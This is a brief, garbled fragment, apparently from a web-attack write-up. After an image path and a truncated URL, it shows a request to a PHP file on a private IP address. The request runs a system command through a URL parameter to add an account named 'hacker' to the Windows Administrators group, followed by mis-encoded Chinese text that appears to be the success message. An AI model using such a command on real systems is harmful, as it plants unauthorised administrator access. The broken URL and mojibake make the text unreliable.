 http://192.1...20/add%22);
192.168.1.4/1.php?c=system("net localgroup administrators hacker /add");
ÃüÁî³É¹¦Íê³É¡£